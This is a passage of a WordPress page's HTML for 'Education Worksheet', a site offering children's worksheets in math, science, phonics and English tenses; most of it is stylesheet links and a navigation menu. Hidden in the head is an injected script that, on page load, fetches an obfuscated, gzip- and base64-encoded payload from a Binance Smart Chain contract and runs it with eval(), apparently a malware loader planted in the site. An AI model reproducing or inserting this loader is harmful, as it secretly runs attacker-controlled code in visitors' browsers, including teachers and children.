            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='swiper-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1048-css' href='https://educationworksheet.com/wp-content/uploads/elementor/css/post-1048.css?ver=1716791980' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://educationworksheet.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/inc/elementor/assets/css/elementor.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1046-css' href='https://educationworksheet.com/wp-content/uploads/elementor/css/post-1046.css?ver=1738266403' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-elementor-js-extra">
/* <![CDATA[ */
var SFE_DATA = {"ajax_url":"https:\/\/educationworksheet.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/educationworksheet.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/educationworksheet.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/educationworksheet.com\/","extensions":["search-filter-elementor"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.14" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.14" id="search-filter-plugin-chosen-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/html5shiv.min.js?ver=6.5.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://educationworksheet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://educationworksheet.com/wp-json/wp/v2/pages/1046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://educationworksheet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<meta name="generator" content="Everest Forms 3.0.4" />
<link rel='shortlink' href='https://educationworksheet.com/' />
<link rel="alternate" type="application/json+oembed" href="https://educationworksheet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feducationworksheet.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://educationworksheet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feducationworksheet.com%2F&#038;format=xml" />
    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <meta name="generator" content="Elementor 3.25.1; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://educationworksheet.com/wp-content/uploads/2023/03/cropped-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://educationworksheet.com/wp-content/uploads/2023/03/cropped-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://educationworksheet.com/wp-content/uploads/2023/03/cropped-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://educationworksheet.com/wp-content/uploads/2023/03/cropped-logo-270x270.webp" />

<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Education Worksheet"/>
  <meta property="og:title" content="New Worksheet Ideas to Keep Your Students Motivated"/>
  <meta property="og:url" content="https://educationworksheet.com"/>
  <meta property="og:type" content="website"/>
  <meta property="og:description" content="New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet		
		Educational worksheets are instructional materials used by educators to help students practice and reinforce concepts taught in the classroom. They are typically printed on paper and may include a variety of activities, su"/>
  <meta property="og:image" content="https://educationworksheet.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=1&amp;object_type=post&amp;post_id=1046&amp;object_id=1046&amp;img=https%253A%252F%252Feducationworksheet.com%252Fwp-content%252Fuploads%252F2023%252F03%252Flogo.webp"/>
  <meta property="og:image:url" content="https://educationworksheet.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=1&amp;object_type=post&amp;post_id=1046&amp;object_id=1046&amp;img=https%253A%252F%252Feducationworksheet.com%252Fwp-content%252Fuploads%252F2023%252F03%252Flogo.webp"/>
  <meta property="og:image:secure_url" content="https://educationworksheet.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=1&amp;object_type=post&amp;post_id=1046&amp;object_id=1046&amp;img=https%253A%252F%252Feducationworksheet.com%252Fwp-content%252Fuploads%252F2023%252F03%252Flogo.webp"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100089547995326"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="New Worksheet Ideas to Keep Your Students Motivated"/>
  <meta name="twitter:url" content="https://educationworksheet.com"/>
  <meta name="twitter:description" content="New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet		
		Educational worksheets are instructional materials used by educators to help students practice and reinforce concepts taught in the classroom. They are typically printed on paper and may include a variety of activities, su"/>
  <meta name="twitter:image" content="https://educationworksheet.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=1&amp;object_type=post&amp;post_id=1046&amp;object_id=1046&amp;img=https%253A%252F%252Feducationworksheet.com%252Fwp-content%252Fuploads%252F2023%252F03%252Flogo.webp"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://educationworksheet.com"/>
  <meta name="description" content="New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet		
		Educational worksheets are instructional materials used by educators to help students practice and reinforce concepts taught in the classroom. They are typically printed on paper and may include a variety of activities, su"/>
  <meta name="publisher" content="Education Worksheet"/>
 <!-- Misc. tags -->
 <!-- is_singular | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
    <meta name="google-site-verification" content="2nftdfqdbnk3yxcl5sgzbgmpm7ugaht5teuvuil2ka7t4vtzciza.mx-verification.google.com.">
    <meta name="google-site-verification" content="vvyCiB1LDmlVyZKu-hFm_5ZzbcXUllEZas2JYUPdR5U" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-184521553-2"></script>
    <script async>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-184521553-2');
    </script>
    <script async data-ad-client="ca-pub-7013803723685197" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1024474385"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1024474385'); </script>
</head>

<body class="home page-template page-template-elementor_header_footer page page-id-1046 wp-custom-logo wp-embed-responsive everest-forms-no-js no-sidebar-full-width wide elementor-default elementor-template-full-width elementor-kit-1048 elementor-page elementor-page-1046">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h1 id="site-title">
								<a href="https://educationworksheet.com/" title="Education Worksheet" rel="home">Education Worksheet</a>
							</h1>
						
													<p id="site-description">
								Educational material for all subjects							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7987" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-7987"><a title="Kindergarten" target="_blank" rel="noopener" href="https://educationworksheet.com/worksheet-categories/coloring-worksheets/">Kindergarten</a>
<ul class="sub-menu">
	<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-1232"><a title="Learn Alphabets by Coloring Worksheets" href="https://educationworksheet.com/worksheet-categories/coloring-worksheets/alphabet-coloring/">Alphabet Coloring</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-1233"><a title="Learn Vocabular by Picture Coloring" href="https://educationworksheet.com/worksheet-categories/coloring-worksheets/pictures-coloring/">Pictures Coloring</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-742"><a title="Learn Urdu Alphabets by Tracing sheets" href="https://educationworksheet.com/worksheet-categories/writing/tracing-urdu-alphabets/">Tracing Urdu Alphabets</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-743"><a title="Tracing Alphabets worksheets" href="https://educationworksheet.com/worksheet-categories/writing/tracing-alphabets/">Tracing Alphabets</a></li>
</ul>
</li>
<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-2564"><a title="Learn Math Concepts" href="https://educationworksheet.com/worksheet-categories/math/">Math</a>
<ul class="sub-menu">
	<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2566"><a href="https://educationworksheet.com/worksheet-categories/math/algebra/">Algebra</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2567"><a href="https://educationworksheet.com/worksheet-categories/math/data-and-graphing/">Data and Graphing</a></li>
	<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2568"><a href="https://educationworksheet.com/worksheet-categories/math/decimal/">Decimal</a></li>
	<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2570"><a href="https://educationworksheet.com/worksheet-categories/math/fractions/">Fractions</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2571"><a href="https://educationworksheet.com/worksheet-categories/math/shape-and-geometry/">Shapes and Geometry</a></li>
	<li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2572"><a href="https://educationworksheet.com/worksheet-categories/math/math-puzzles/">Math Puzzles</a></li>
	<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2573"><a href="https://educationworksheet.com/worksheet-categories/math/math-word-problems/">Math Word Problems</a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2574"><a href="https://educationworksheet.com/worksheet-categories/math/measurement/">Measurement</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2575"><a href="https://educationworksheet.com/worksheet-categories/math/mixed-operation/">Mixed Operation</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-2578"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/">Number sense</a>
	<ul class="sub-menu">
		<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-2579"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/">Comparing and ordering numbers Worksheets</a>
		<ul class="sub-menu">
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2585"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/kindergarten-more-than-less-than-worksheets/">Kindergarten more than / less than worksheets</a></li>
			<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2580"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-1-comparing-numbers-worksheets/">Grade 1 comparing numbers worksheets</a></li>
			<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2581"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-2-comparing-and-ordering-numbers-worksheets/">Grade 2 comparing and ordering numbers worksheets</a></li>
			<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2582"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-3-comparing-and-ordering-numbers-worksheets/">Grade 3 comparing and ordering numbers worksheets</a></li>
			<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2583"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-4-comparing-and-ordering-numbers/">Grade 4 comparing and ordering numbers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2586"><a href="https://educationworksheet.com/worksheet-categories/math/percentage-ratio-and-rates/">Percentage, Ratio and Rates</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2588"><a href="https://educationworksheet.com/worksheet-categories/math/time/">Time</a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-2589"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/">Number Operations</a>
	<ul class="sub-menu">
		<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2587"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/subtraction/">Subtraction</a></li>
		<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2565"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/addition/">Addition</a></li>
		<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2569"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/devision/">Devision</a></li>
		<li id="menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2584"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-6-comparing-and-ordering-integers/">Grade 6 comparing and ordering Integers</a></li>
		<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2577"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/multiplication/">Multiplication</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6079"><a href="https://educationworksheet.com/mental-mathematics/">Mental Math</a>
<ul class="sub-menu">
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://educationworksheet.com/mental-math-level-one/">Mental Math Level One</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6011"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-1/">Mental Math Level 1</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6010"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-2/">Mental Math Level 2</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6013"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-3/">Mental Math Level 3</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6012"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-4/">Mental Math Level 4</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6009"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-5/">Mental Math Level 5</a></li>
</ul>
</li>
<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-subjects menu-item-has-children menu-item-7014"><a href="https://educationworksheet.com/subjects/science/">Science</a>
<ul class="sub-menu">
	<li id="menu-item-7015" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7015"><a href="https://educationworksheet.com/worksheet-categories/science/animal/">Animal</a></li>
	<li id="menu-item-7016" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7016"><a href="https://educationworksheet.com/worksheet-categories/science/animal-home/">Animal Home</a></li>
	<li id="menu-item-7017" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7017"><a href="https://educationworksheet.com/worksheet-categories/science/earth-and-water/">Earth and Water</a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7018"><a href="https://educationworksheet.com/worksheet-categories/science/earth-sun-and-moon/">Earth Sun and Moon</a></li>
	<li id="menu-item-7019" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7019"><a href="https://educationworksheet.com/worksheet-categories/science/energy/">Energy</a></li>
	<li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7020"><a href="https://educationworksheet.com/worksheet-categories/science/material-properties/">Material Properties</a></li>
	<li id="menu-item-7021" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7021"><a href="https://educationworksheet.com/worksheet-categories/science/our-bodies/">Our Bodies</a></li>
	<li id="menu-item-7022" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7022"><a href="https://educationworksheet.com/worksheet-categories/science/plants/">Plants</a></li>
</ul>
</li>
<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-7986"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/">Tenses</a>
<ul class="sub-menu">
	<li id="menu-item-7999" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-7999"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/present/">Present</a>
	<ul class="sub-menu">
		<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8005"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/simple-present/">Simple Present</a></li>
		<li id="menu-item-8000" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8000"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/present-continous/">Present Continous</a></li>
		<li id="menu-item-8001" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8001"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/present-perfect/">Present Perfect</a></li>
		<li id="menu-item-8002" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8002"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/present-perfect-continous/">Present Perfect Continous</a></li>
	</ul>
</li>
	<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-7996"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/past-tense/">Past Tense</a>
	<ul class="sub-menu">
		<li id="menu-item-8004" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8004"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/simple-past/">Simple Past</a></li>
		<li id="menu-item-7993" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7993"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/past-continous/">Past Continous</a></li>
		<li id="menu-item-7994" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7994"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/past-perfect/">Past Perfect</a></li>
		<li id="menu-item-7995" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7995"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/past-perfect-continous/">Past Perfect Continous</a></li>
	</ul>
</li>
	<li id="menu-item-8022" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-8022"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/future/">Future</a>
	<ul class="sub-menu">
		<li id="menu-item-8003" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8003"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/simple-future/">Simple Future</a></li>
		<li id="menu-item-8023" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8023"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/future-continous/">Future Continous</a></li>
		<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8024"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/future-perfect/">Future Perfect</a></li>
		<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8025"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/future-perfect-continous/">Future Perfect Continous</a></li>
	</ul>
</li>
	<li id="menu-item-8006" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8006"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/simple-tense/">Simple Tense</a></li>
	<li id="menu-item-8021" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8021"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/continous/">Continous</a></li>
	<li id="menu-item-7998" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7998"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/perfect-tense/">Perfect Tense</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7997"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/perfect-continous/">Perfect Continous</a></li>
	<li id="menu-item-24843" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-24843"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/change-tenses/">Change Tenses</a>
	<ul class="sub-menu">
		<li id="menu-item-24842" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-24842"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/change-tenses/change-present-tense/">Change Present Tense</a></li>
		<li id="menu-item-24841" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-24841"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/change-tenses/change-pasttense/">Change PastTense</a></li>
		<li id="menu-item-24840" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-24840"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/change-tenses/change-future-tense/">Change Future Tense</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-24848" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-24848"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/active-voice-and-passive-voice/">Active Voice and Passive Voice</a></li>
<li id="menu-item-28096" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-28096"><a href="https://educationworksheet.com/worksheet-categories/english/phonics/">Phonics</a>
<ul class="sub-menu">
	<li id="menu-item-28104" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28104"><a href="https://educationworksheet.com/worksheet-categories/english/phonics/phonics-flash-cards/">Phonics Flash Cards</a></li>
	<li id="menu-item-28105" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28105"><a href="https://educationworksheet.com/worksheet-categories/english/phonics/phonics-words-list/">Phonics Words List</a></li>
